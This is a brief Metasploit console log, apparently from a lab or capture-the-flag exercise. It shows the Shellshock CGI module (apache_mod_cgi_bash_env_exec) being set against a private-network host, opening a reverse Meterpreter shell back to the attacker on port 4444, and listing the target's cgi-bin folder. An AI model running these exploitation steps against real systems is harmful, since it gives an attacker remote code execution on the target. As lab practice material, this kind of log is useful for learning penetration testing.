 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhost 10.0.2.8
rhost => 10.0.2.8
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi http://10.0.2.8/cgi-bin/status
targeturi => http://10.0.2.8/cgi-bin/status
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (989032 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.8:39684) at 2022-10-01 04:35:05 -0400
meterpreter > ls
Listing: /var/www/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 120 fil 2014-09-25 05:26:08 -0400 status
meterpreter >